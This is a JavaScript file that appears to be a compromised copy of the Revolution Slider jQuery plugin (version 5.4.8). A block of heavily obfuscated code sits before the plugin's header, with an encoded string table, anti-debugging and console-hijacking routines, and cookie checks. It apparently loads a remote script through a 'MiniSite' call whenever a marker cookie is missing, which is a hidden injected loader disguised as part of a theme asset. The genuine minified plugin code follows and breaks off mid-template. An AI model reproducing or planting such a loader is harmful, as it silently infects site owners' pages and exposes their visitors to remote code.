_0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return _0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return _0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else _0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return _0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var _0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var _0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){})); * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider
 * @version: 5.4.8 (10.06.2018)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
**************************************************************************/
!function(jQuery,undefined){"use strict";var version={core:"5.4.8","revolution.extensions.actions.min.js":"2.1.0","revolution.extensions.carousel.min.js":"1.2.1","revolution.extensions.kenburn.min.js":"1.3.1","revolution.extensions.layeranimation.min.js":"3.6.5","revolution.extensions.navigation.min.js":"1.3.5","revolution.extensions.parallax.min.js":"2.2.3","revolution.extensions.slideanims.min.js":"1.8","revolution.extensions.video.min.js":"2.2.2"};jQuery.fn.extend({revolution:function(i){var e={delay:9e3,responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,autoHeight:"off",sliderType:"standard",sliderLayout:"auto",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"0",hideCaptionAtLimit:0,hideAllCaptionAtLimit:0,hideSliderAtLimit:0,disableProgressBar:"off",stopAtSlide:-1,stopAfterLoops:-1,shadow:0,dottedOverlay:"none",startDelay:0,lazyType:"smart",spinner:"spinner0",shuffle:"off",viewPort:{enable:!1,outof:"wait",visible_area:"60%",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:"off",simplifyAll:"on",nextSlideOnWindowFocus:"off",disableFocusListener:!0,ignoreHeightChanges:"off",ignoreHeightChangesSize:0,allowHTML5AutoPlayOnAndroid:!0},parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",speed:400,bgparallax:"off",opacity:"on",disable_onmobile:"off",ddd_shadow:"on",ddd_bgfreeze:"off",ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,ddd_path:"mouse"},scrolleffect:{fade:"off",blur:"off",scale:"off",grayscale:"off",maxblur:10,on_layers:"off",on_slidebg:"off",on_static_layers:"off",on_parallax_layers:"off",on_parallax_static_layers:"off",direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_on_mobile:"on"},carousel:{easing:punchgs.Power3.easeInOut,speed:800,showLayersAllTime:"off",horizontal_align:"center",vertical_align:"center",infinity:"on",space:0,maxVisibleItems:3,stretch:"off",fadeout:"on",maxRotation:0,minScale:0,vary_fade:"off",vary_rotation:"on",vary_scale:"off",border_radius:"0px",padding_top:0,padding_bottom:0},navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"on",touch:{touchenabled:"off",touchOnDesktop:"off",swipe_treshold:75,swipe_min_touches:1,drag_block_vertical:!1,swipe_direction:"horizontal"},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{container:"slider",rtl:!1,style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"left",v_align:"center",space:0,h_offset:20,v_offset:0,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-thumb-image"></span><span 